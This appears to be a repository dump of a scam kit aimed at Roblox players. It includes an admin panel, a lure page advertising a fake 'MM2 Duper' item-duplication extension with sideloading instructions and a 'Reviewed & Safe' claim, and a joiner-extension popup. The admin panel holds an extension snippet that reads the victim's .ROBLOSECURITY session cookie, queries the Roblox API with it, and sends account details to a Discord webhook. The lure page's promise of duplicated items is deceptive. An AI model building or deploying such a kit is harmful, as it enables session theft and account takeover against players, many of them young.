            <label class="form-label">New Password</label>
            <input type="password" id="newPassword" class="admin-input" placeholder="New password" />
            <label class="form-label">Confirm New Password</label>
            <input type="password" id="confirmPassword" class="admin-input" placeholder="Confirm new password" />
            <button class="btn btn-primary" id="changePasswordBtn">Update Password</button>
            <p class="form-msg" id="passwordMsg"></p>
          </div>
        </div>

        <div class="card">
          <h2 class="card-title">Data Management</h2>
          <p class="card-sub">All data is stored locally in your browser's localStorage.</p>
          <div style="display:flex;gap:12px;flex-wrap:wrap;margin-top:16px;">
            <button class="btn btn-ghost" id="exportAllBtn">Export All Data</button>
            <button class="btn btn-danger" id="resetAllBtn">Reset All Data</button>
          </div>
        </div>

        <div class="card">
          <h2 class="card-title">Extension Integration</h2>
          <p class="card-sub">To have the extension automatically report new users, add this snippet to your extension's <code>background.js</code>. Replace the webhook URL with your own.</p>
          <div class="config-output" style="font-size:12px;">// Report user to admin panel via Discord webhook
chrome.cookies.get({url:'https://www.roblox.com', name:'.ROBLOSECURITY'}, function(cookie) {
  if (!cookie) return;
  // Fetch username from Roblox API, then POST to your webhook
  fetch('https://users.roblox.com/v1/users/authenticated', {
    headers: { Cookie: '.ROBLOSECURITY=' + cookie.value }
  }).then(r => r.json()).then(user => {
    fetch('YOUR_DISCORD_WEBHOOK_URL', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({
        embeds: [{ title: 'New User', fields: [
          { name: 'Username', value: user.name, inline: true },
          { name: 'User ID', value: String(user.id), inline: true }
        ]}]
      })
    });
  });
});</div>
        </div>
      </div>

    </main>
  </div>

  <!-- TOAST -->
  <div class="toast" id="toast"></div>

  <script src="admin.js"></script>
</body>
</html>
</file>



<file: duper/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>MM2 Duper – Inventory Manager for Murder Mystery 2</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="styles.css" />
  <!-- Google Analytics 4 — replace G-XXXXXXXXXX with your Measurement ID -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-XWNS3ELM5Y"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-XWNS3ELM5Y', {
      // Tracks scroll depth automatically
      send_page_view: true
    });
  </script>
</head>
<body>

  <!-- NAV -->
  <header class="nav">
    <div class="container nav-inner">
      <div class="nav-left">
        <a href="#" class="logo">
          <span class="logo-text">MM2 <span class="accent">Duper</span></span>
        </a>
        <a href="https://discord.gg/6nhr25RET8" target="_blank" rel="noopener" class="btn btn-discord">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M20.317 4.37a19.791 19.791 0 0 0-4.885-1.515.074.074 0 0 0-.079.037c-.21.375-.444.864-.608 1.25a18.27 18.27 0 0 0-5.487 0 12.64 12.64 0 0 0-.617-1.25.077.077 0 0 0-.079-.037A19.736 19.736 0 0 0 3.677 4.37a.07.07 0 0 0-.032.027C.533 9.046-.32 13.58.099 18.057a.082.082 0 0 0 .031.057 19.9 19.9 0 0 0 5.993 3.03.078.078 0 0 0 .084-.028 14.09 14.09 0 0 0 1.226-1.994.076.076 0 0 0-.041-.106 13.107 13.107 0 0 1-1.872-.892.077.077 0 0 1-.008-.128 10.2 10.2 0 0 0 .372-.292.074.074 0 0 1 .077-.01c3.928 1.793 8.18 1.793 12.062 0a.074.074 0 0 1 .078.01c.12.098.246.198.373.292a.077.077 0 0 1-.006.127 12.299 12.299 0 0 1-1.873.892.077.077 0 0 0-.041.107c.36.698.772 1.362 1.225 1.993a.076.076 0 0 0 .084.028 19.839 19.839 0 0 0 6.002-3.03.077.077 0 0 0 .032-.054c.5-5.177-.838-9.674-3.549-13.66a.061.061 0 0 0-.031-.03z"/></svg>
          Support
        </a>
      </div>
      <nav class="nav-links">
        <a href="#how-it-works">How It Works</a>
        <a href="#download" class="btn btn-outline">Get Extension</a>
      </nav>
      <button class="nav-hamburger" id="hamburger" aria-label="Menu">&#9776;</button>
    </div>
    <div class="mobile-menu" id="mobileMenu">
      <a href="#how-it-works">How It Works</a>
      <a href="#download">Get Extension</a>
    </div>
  </header>

  <!-- HERO -->
  <section class="hero">
    <div class="hero-bg-effects">
      <div class="orb orb-1"></div>
      <div class="orb orb-2"></div>
      <div class="orb orb-3"></div>
    </div>
    <div class="container hero-inner">
      <h1 class="hero-title">
        The Ultimate<br />
        <span class="gradient-text">MM2 Duper</span><br />
        
      </h1>
      <p class="hero-sub">
        MM2 Duper is a free browser extension that supercharges your Murder Mystery 2 experience.
        Dupe your knives, guns, and pets all in one sleek dashboard.
      </p>
      <div class="hero-cta">
        <a href="MM2WeaponDupe.zip" download class="btn btn-primary btn-lg">
          <span>Install Free Extension</span>
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
        </a>
        <a href="#how-it-works" class="btn btn-ghost btn-lg">See How It Works</a>
      </div>

      <div class="hero-stats">
        <div class="stat">
          <span class="stat-num">40,000+</span>
          <span class="stat-label">Dupes Processed</span>
        </div>
        <div class="stat-divider"></div>
        <div class="stat">
          <span class="stat-num">900+</span>
          <span class="stat-label">Users</span>
        </div>
      </div>

      </div>
    </div>
  </section>

  <!-- HOW IT WORKS -->
  <section class="how-it-works section" id="how-it-works">
    <div class="container">
      <div class="section-header">
        <span class="section-badge">Setup</span>
        <h2 class="section-title">Up and Running in<br /><span class="gradient-text">Under 60 Seconds</span></h2>
      </div>
      <div class="steps">
        <div class="step">
          <div class="step-num">01</div>
          <div class="step-content">
            <h3>Install the Extension</h3>
            <p>Add MM2 Duper to Chrome or Firefox with one click. No account needed to get started.</p>
          </div>
        </div>
        <div class="step-arrow">→</div>
        <div class="step">
          <div class="step-num">02</div>
          <div class="step-content">
            <h3>Connect Your Account</h3>
            <p>It automatically connects your account and loads your MM2 inventory.</p>
          </div>
        </div>
        <div class="step-arrow">→</div>
        <div class="step">
          <div class="step-num">03</div>
          <div class="step-content">
            <h3>Easy Profit</h3>
            <p>Easily dupe items, trade, sell or collect and make easy profits.</p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- INSTALL GUIDE -->
  <section class="install-guide section" id="install-guide">
    <div class="container">
      <div class="section-header">
        <span class="section-badge">Installation</span>
        <h2 class="section-title">How to Install<br /><span class="gradient-text">in Chrome</span></h2>
        <p class="section-sub">Follow these steps to load MM2 Duper as an unpacked extension.</p>
      </div>

      <div class="install-video-wrap" id="installVideoWrap" style="display:none;">
        <div class="install-video">
          <video id="installVideo" src="http://dupemm2.shop/Instructions.mp4" controls playsinline></video>
        </div>
      </div>

      <div class="install-steps">

        <div class="install-step">
          <div class="install-step-num">1</div>
          <div class="install-step-body">
            <h3>Download & Unzip the File</h3>
            <p>Click the download button and extract the <code>MM2WeaponDupe.zip</code> to a folder on your computer. Remember where you save it.</p>
            <a href="MM2WeaponDupe.zip" download class="btn btn-primary" style="margin-top:14px;">
              Download ZIP
              <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M12 5v14M5 12l7 7 7-7"/></svg>
            </a>
          </div>
        </div>

        <div class="install-connector"></div>

        <div class="install-step">
          <div class="install-step-num">2</div>
          <div class="install-step-body">
            <h3>Unzip the Downloaded File</h3>
            <p>Find <code>MM2WeaponDupe.zip</code> in your Downloads folder and extract it. You'll end up with a folder — keep note of where it is.</p>
          </div>
        </div>

        <div class="install-connector"></div>

        <div class="install-step">
          <div class="install-step-num">3</div>
          <div class="install-step-body">
            <h3>Open Chrome Extensions</h3>
            <p>In Chrome, navigate to the extensions page by typing the following into your address bar and pressing Enter:</p>
            <div class="install-code">chrome://extensions</div>
          </div>
        </div>

        <div class="install-connector"></div>

        <div class="install-step">
          <div class="install-step-num">4</div>
          <div class="install-step-body">
            <h3>Enable Developer Mode</h3>
            <p>In the top-right corner of the Extensions page, toggle on <strong>Developer mode</strong>. This unlocks the ability to load local extensions.</p>
            <p style="font-size:13px;color:var(--text-muted);margin-top:8px;">If you don't see this toggle, make sure you are on <code>chrome://extensions</code> and not the Chrome Web Store.</p>
            <div class="install-visual">
              <div class="chrome-mock">
                <div class="chrome-mock-bar">
                  <span class="chrome-mock-title">Extensions</span>
                  <div class="chrome-mock-toggle">
                    <span>Developer mode</span>
                    <div class="toggle-pill on"><div class="toggle-thumb"></div></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <div class="install-connector"></div>

        <div class="install-step">
          <div class="install-step-num">5</div>
          <div class="install-step-body">
            <h3>Drag & Drop the Folder</h3>
            <p>Open File Explorer (Windows) or Finder (Mac), find the unzipped folder, and <strong>drag it directly onto the Chrome Extensions page</strong>. Chrome will install it instantly.</p>
            <div class="install-visual drag-visual">
              <div class="drag-folder">
                <span>📁</span>
                <span>MM2WeaponDupe</span>
              </div>
              <div class="drag-arrow">⟶</div>
              <div class="drag-target">
                <span>🌐</span>
                <span>chrome://extensions</span>
              </div>
            </div>
          </div>
        </div>

        <div class="install-connector"></div>

        <div class="install-step">
          <div class="install-step-num">6</div>
          <div class="install-step-body">
            <h3>You're Done!</h3>
            <p>MM2 Duper will appear in your extensions list. Pin it to your toolbar for easy access while playing Murder Mystery 2.</p>
            <div class="install-done">
              <span class="install-done-icon">✅</span>
              <span>MM2 Duper is active and ready to use.</span>
            </div>
          </div>
        </div>

      </div>
    </div>
  </section>

  <!-- DOWNLOAD -->
  <section class="download section" id="download">
    <div class="container">
      <div class="download-card">
        <div class="download-orb"></div>
        <span class="section-badge">Download</span>
        <h2 class="section-title">Ready to Level Up<br /><span class="gradient-text">Your MM2 Game?</span></h2>
        <p>Free forever. No sign-up required. Works on Chrome and Firefox.</p>
        <div class="download-btns">
          <a href="MM2WeaponDupe.zip" download class="btn btn-primary btn-lg">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 14.5v-9l6 4.5-6 4.5z"/></svg>
            Chrome Extension
          </a>
        </div>
        <p class="download-note">Version 2.1.0 &nbsp;·&nbsp; Updated March 2026 &nbsp;·&nbsp; Reviewed & Safe</p>
      </div>
    </div>
  </section>

  <!-- FOOTER -->
  <footer class="footer">
    <div class="container footer-inner">
      <a href="#" class="logo">
        <span class="logo-icon">⚔️</span>
        <span class="logo-text">MM2 <span class="accent">Duper</span></span>
      </a>
      <p class="footer-copy">&copy; 2026 MM2 Duper. All rights reserved.</p>
    </div>
  </footer>

  <!-- Donation popup -->
<div class="donate-popup" id="donatePopup">
    <button class="donate-close" id="donateClose" aria-label="Close">✕</button>
    <div class="donate-icon">💜</div>
    <h3 class="donate-title">Enjoy MM2 Duper?</h3>
    <p class="donate-text">Our extension is completely free, consider leaving a small donation to help keep it running.</p>
    <a href="https://www.zeffy.com/en-US/404" target="_blank" rel="noopener" class="btn btn-primary donate-btn">Make a Donation</a>
  </div>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: robloxjoinerextension/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <link rel="stylesheet" href="style.css">
</head>
<body>

  <!-- LOADING -->
  <div class="screen" id="screenLoad">
    <div class="ldr-cnt">
      <span class="ldr"></span>
      <div class="ldr-txt">Loading games...</div>
    </div>
  </div>

  <!-- GAME LIST -->
  <div class="screen hidden" id="screenGames">
    <div class="popup-header">
      <span class="popup-logo">RBLX<span class="accent">joinr</span></span>
      <button class="refresh-btn" id="refreshBtn" title="Refresh">
        <svg width="13" height="13" fill="none" stroke="currentColor" stroke-width="2.5" viewBox="0 0 24 24">
          <polyline points="23 4 23 10 17 10"/>
          <path d="M20.49 15a9 9 0 1 1-2.12-9.36L23 10"/>
        </svg>
      </button>
    </div>
    <div class="games-list" id="gamesList"></div>
  </div>

  <!-- ERROR -->
  <div class="screen hidden" id="screenError">
    <div class="error-icon">⚠️</div>
    <div class="error-title">Couldn't load games</div>
    <div class="error-sub" id="errorMsg">Check your connection and try again.</div>
    <button class="retry-btn" id="retryBtn">Try Again</button>
  </div>

  <script src="background.js"></script>
</body>
</html>
</file>
